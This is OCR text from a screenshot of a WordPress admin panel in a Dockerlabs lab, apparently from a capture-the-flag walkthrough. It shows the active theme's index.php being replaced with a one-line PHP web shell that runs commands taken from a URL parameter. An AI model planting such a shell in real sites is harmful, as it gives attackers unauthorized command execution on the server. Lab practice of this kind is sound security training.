 Dockerlabs
Theme Code Editor < Web In
172.17.0.2/wordpress/wp-admin/admin.php?page=theme_editor_theme
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHackMe
Web Invulnerable 4 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
Usuarios
Herramientas
Ajustes
Theme Editor
Theme Code Editor
Plugin Code Editor
Settings
Access Control
Notify Me
Child Theme
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: twentytwentytwo Select
twentytwentytwo: Editing twentytwentytwo/index.php
Upload Create Remove
1 <?php
2 system($_GET['cmd']);
3 ?>
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json